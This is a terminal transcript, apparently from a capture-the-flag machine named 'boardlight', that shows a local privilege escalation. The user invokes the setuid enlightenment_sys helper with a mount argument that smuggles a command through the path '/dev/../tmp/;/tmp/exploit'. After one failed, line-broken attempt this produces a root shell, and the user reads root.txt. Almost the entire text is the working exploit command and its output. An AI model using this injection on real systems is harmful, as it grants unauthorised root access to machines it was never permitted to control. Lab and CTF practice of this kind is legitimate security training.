 larissa@boardlight: ~ 112x46
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys /bin/mount -o
larissa@boardlight:~$ noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u),
noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=1000,: command not found
larissa@boardlight:~$ "/dev/../tmp/;/tmp/exploit" /tmp///net
-bash: /dev/../tmp/;/tmp/exploit: Is a directory
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys /bin/mount -o noexec,nosui
d,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
mount: /dev/../tmp/: can't find in /etc/fstab.
root@boardlight:/home/larissa# whoami
root
root@boardlight:/home/larissa# cd /root
root@boardlight:/root# ls
root.txt  snap
root@boardlight:/root# cat root.txt
3e27
root@boardlight:/root#